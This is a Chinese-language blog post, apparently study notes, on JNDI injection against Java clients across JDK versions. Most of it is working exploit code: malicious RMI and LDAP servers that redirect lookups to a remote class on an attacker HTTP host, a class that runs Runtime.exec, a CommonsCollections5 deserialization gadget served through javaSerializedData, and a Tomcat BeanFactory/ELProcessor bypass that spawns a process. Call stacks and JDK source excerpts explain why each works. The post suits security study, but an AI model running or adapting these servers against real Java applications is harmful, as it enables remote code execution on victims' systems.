前言:
其实是浅学一下jndi的各个版本下常见的利用姿势,还有些东西没有深入。这里看太久没更新拿以前的文章水一篇博客
jndi
原文:JNDI注入学习 - 先知社区 (aliyun.com)
全称 Java Naming and Directory Interface
jndi与rmi
这两个很像,可以说都是marshalsec一句话能搞定的事情
环境搭建
jdk8u65的客户端和jndi服务端无需依赖,所以jndi注入的利用条件并不苛刻
jdk < 8u65
rmi
服务端代码如下:
package demo;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry= LocateRegistry.createRegistry(7777);
Reference reference = new Reference("test", "test", "http://localhost/python端口");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("calc", wrapper);
}
}恶意代码(test.class),将其编译好放到可访问的http服务器
import java.lang.Runtime;
public class test{
public test() throws Exception{
Runtime.getRuntime().exec("calc");
}
}当客户端通过InitialContext().lookup("rmi://127.0.0.1:7777/calc")获取远程对象时,会执行我们的恶意代码
package demo;
import javax.naming.InitialContext;
public class JNDI_Test {
public static void main(String[] args) throws Exception{
new InitialContext().lookup("rmi://127.0.0.1:7777/calc");
}
}
其调用栈如下:
getObjectFactoryFromReference:163, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:456, RegistryContext (com.sun.jndi.rmi.registry)
lookup:120, RegistryContext (com.sun.jndi.rmi.registry)
lookup:203, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:411, InitialContext (javax.naming)
main:7, JNDI_Test (demo)版本信息
jdk8u113以前的版本
对于这种利用方式Java在其JDK 6u132、7u122、8u113中开始进行了限制,com.sun.jndi.rmi.object.trustURLCodebase默认值变为false
如果从远程加载则会抛出异常
if (var8 != null && var8.getFactoryClassLocation() != null && !trustURLCodebase) {
throw new ConfigurationException("The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'.");
}jndi
LDAP,全称Lightweight Directory Access Protocol,即轻量级目录访问协议
在JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase属性的值默认为false(从默认允许远程加载ObjectFactory变成了不允许),需要进行绕过,对应的CVE编号为:CVE-2018-3149
起一个LDAP服务,代码改自marshalsec
package demo;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
public class LDAPRefServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main ( String[] tmp_args ) {
String[] args=new String[]{"http://192.168.43.88/#test"};
//填http服务的ip端口
int port = 7777;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}服务端需要添加如下依赖:
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>3.1.1</version>
</dependency>客户端
package demo;
import javax.naming.InitialContext;
public class JNDI_Test {
public static void main(String[] args) throws Exception{
Object object=new InitialContext().lookup("ldap://127.0.0.1:7777/calc");
}
}其实拿原来的客户端换个协议就好

调用栈
getObjectFactoryFromReference:142, NamingManager (javax.naming.spi)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:7, JNDI_Test (demo)其调用和RMI差不多,只不过LDAP前面多几步加载上下文的调用,其核心还是通过Reference加载远程的Factory类,最终调用也是RMI一样javax.naming.spi.NamingManager#getObjectFactoryFromReference
static ObjectFactory getObjectFactoryFromReference(
Reference ref, String factoryName)
throws IllegalAccessException,
InstantiationException,
MalformedURLException {
Class<?> clas = null;
// Try to use current class loader
try {
clas = helper.loadClass(factoryName);
} catch (ClassNotFoundException e) {
// ignore and continue
// e.printStackTrace();
}
// All other exceptions are passed up.
// Not in class path; try to use codebase
String codebase;
if (clas == null &&
(codebase = ref.getFactoryClassLocation()) != null) {
try {
clas = helper.loadClass(factoryName, codebase);
} catch (ClassNotFoundException e) {
}
}
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
}该利用方法在JDK 11.0.1、8u191、7u201、6u211中也进行了修复, com.sun.jndi.ldap.object.trustURLCodebase属性的值默认为false
private static final String TRUST_URL_CODEBASE_PROPERTY =
"com.sun.jndi.ldap.object.trustURLCodebase";
private static final String trustURLCodebase =
AccessController.doPrivileged(
new PrivilegedAction<String>() {
public String run() {
try {
return System.getProperty(TRUST_URL_CODEBASE_PROPERTY,
"false");
} catch (SecurityException e) {
return "false";
}
}
}
);如果trustURLCodebase为false则直接返回null
public Class<?> loadClass(String className, String codebase)
throws ClassNotFoundException, MalformedURLException {
if ("true".equalsIgnoreCase(trustURLCodebase)) {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
} else {
return null;
}
}JDK >= 8u191
关于JDK >= 8u191的利用目前公开有两种绕过的方法,这里测试的JDK版本为JDK 8u202
参考:
如何绕过高版本 JDK 的限制进行 JNDI 注入利用 (seebug.org)
探索高版本 JDK 下 JNDI 漏洞的利用方法 - 跳跳糖 (tttang.com)
两种绕过方法如下:
- 找到一个受害者本地CLASSPATH中的类作为恶意的Reference Factory工厂类,并利用这个本地的Factory类执行命令。
- 利用LDAP直接返回一个恶意的序列化对象,JNDI注入依然会对该对象进行反序列化操作,利用反序列化Gadget完成命令执行。
这两种方式都非常依赖受害者本地CLASSPATH中环境,需要利用受害者本地的Gadget进行攻击。
反序列化
前提:jdk版本高,并且有可用的gadget
思路:起一个恶意jndi服务端,把gadget写好后反序列化出来的字节放到OperationInterceptor中,然后启动rmi服务,并放在config.addInMemoryOperationInterceptor中
这里使用的Gadget是CommonsCollections5
package demo;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URL;
import java.util.HashMap;
import java.util.Map;
public class LDAPServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main ( String[] tmp_args ) throws Exception{
String[] args=new String[]{"http://192.168.43.88/#test"};
int port = 6666;
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[ 0 ])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaSerializedData",CommonsCollections5());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
private static byte[] CommonsCollections5() throws Exception{
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[]{}}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[]{}}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
Map map=new HashMap();
Map lazyMap=LazyMap.decorate(map,chainedTransformer);
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"test");
BadAttributeValueExpException badAttributeValueExpException=new BadAttributeValueExpException(null);
Field field=badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException,tiedMapEntry);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(badAttributeValueExpException);
objectOutputStream.close();
return byteArrayOutputStream.toByteArray();
}
}客户端
package demo;
import javax.naming.InitialContext;
public class JNDI_Test {
public static void main(String[] args) throws Exception{
Object object=new InitialContext().lookup("ldap://127.0.0.1:6666/calc");
}
}
调用栈如下:
deserializeObject:532, Obj (com.sun.jndi.ldap)
decodeObject:239, Obj (com.sun.jndi.ldap)
c_lookup:1051, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:7, JNDI_Test (demo)跟进com.sun.jndi.ldap.Obj#decodeObject
static Object decodeObject(Attributes var0) throws NamingException {
String[] var2 = getCodebases(var0.get(JAVA_ATTRIBUTES[4]));
try {
Attribute var1;
if ((var1 = var0.get(JAVA_ATTRIBUTES[1])) != null) {
ClassLoader var3 = helper.getURLClassLoader(var2);
return deserializeObject((byte[])((byte[])var1.get()), var3);
} else if ((var1 = var0.get(JAVA_ATTRIBUTES[7])) != null) {
return decodeRmiObject((String)var0.get(JAVA_ATTRIBUTES[2]).get(), (String)var1.get(), var2);
} else {
var1 = var0.get(JAVA_ATTRIBUTES[0]);
return var1 == null || !var1.contains(JAVA_OBJECT_CLASSES[2]) && !var1.contains(JAVA_OBJECT_CLASSES_LOWER[2]) ? null : decodeReference(var0, var2);
}
} catch (IOException var5) {
NamingException var4 = new NamingException();
var4.setRootCause(var5);
throw var4;
}
}此处(var1 = var0.get(JAVA_ATTRIBUTES[1])) != null判断JAVA_ATTRIBUTES[1]是否为空,如果不为空则进入deserializeObject进行反序列操作
其中JAVA_ATTRIBUTES在com.sun.jndi.ldap.Obj中定义为
static final String[] JAVA_ATTRIBUTES = new String[]{"objectClass", "javaSerializedData", "javaClassName", "javaFactory", "javaCodeBase", "javaReferenceAddress", "javaClassNames", "javaRemoteLocation"};JAVA_ATTRIBUTES[1]为javaSerializedData,所以我们可以LDAP修改javaSerializedData为我们的恶意序列化数据,然后客户端进行反序列化进而到达RCE。
跟进com.sun.jndi.ldap.Obj#deserializeObject,可以看到var5 = ((ObjectInputStream)var20).readObject();此处对var20(也就是从javaSerializedData中读取的序列化数据)进行了反序列化
private static Object deserializeObject(byte[] var0, ClassLoader var1) throws NamingException {
try {
ByteArrayInputStream var2 = new ByteArrayInputStream(var0);
try {
Object var20 = var1 == null ? new ObjectInputStream(var2) : new Obj.LoaderInputStream(var2, var1);
Throwable var21 = null;
Object var5;
try {
var5 = ((ObjectInputStream)var20).readObject();
} catch (Throwable var16) {
var21 = var16;
throw var16;
} finally {
if (var20 != null) {
if (var21 != null) {
try {
((ObjectInputStream)var20).close();
} catch (Throwable var15) {
var21.addSuppressed(var15);
}
} else {
((ObjectInputStream)var20).close();
}
}
}
return var5;
} catch (ClassNotFoundException var18) {
NamingException var4 = new NamingException();
var4.setRootCause(var18);
throw var4;
}
} catch (IOException var19) {
NamingException var3 = new NamingException();
var3.setRootCause(var19);
throw var3;
}
}服务端代码可以参考marshalsec,然后添加对应属性javaSerializedData为我们的Gadgets序列化的数据即可
e.addAttribute("javaSerializedData", GadgetsData);利用本地Class
利用本地Class作为Reference Factory
在高版本中(如:JDK8u191以上版本)虽然不能从远程加载恶意的Factory,但是我们依然可以在返回的Reference中指定Factory Class,这个工厂类必须在受害目标本地的CLASSPATH中。工厂类必须实现 javax.naming.spi.ObjectFactory 接口,并且至少存在一个 getObjectInstance() 方法。
org.apache.naming.factory.BeanFactory 刚好满足条件并且存在被利用的可能。org.apache.naming.factory.BeanFactory 存在于Tomcat依赖包中,所以使用也是非常广泛。
条件:
jdk高版本,Factory Class必须在受害目标本地的CLASSPATH中。工厂类必须实现 javax.naming.spi.ObjectFactory 接口,并且至少存在一个 getObjectInstance() 方法。
比如说:
org.apache.naming.factory.BeanFactory,并且该类存在于Tomcat依赖包中,所以利用范围还是比较广泛的。
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.0</version>
</dependency>
<dependency>
<groupId>org.apache.el</groupId>
<artifactId>com.springsource.org.apache.el</artifactId>
<version>7.0.26</version>
</dependency>但是注意到:
com.springsource.org.apache.el这个依赖在maven上已经过时不再维护了,jar包也没有了,所以没有复现
服务端代码参考自这篇文章
package demo;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
import javax.naming.StringRefAddr;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception{
System.out.println("Creating evil RMI registry on port 1097");
Registry registry = LocateRegistry.createRegistry(1097);
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"));
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind("Object", referenceWrapper);
}
}客户端
package demo;
import javax.naming.InitialContext;
public class JNDI_Test {
public static void main(String[] args) throws Exception{
Object object=new InitialContext().lookup("rmi://127.0.0.1:1097/Object");
}
}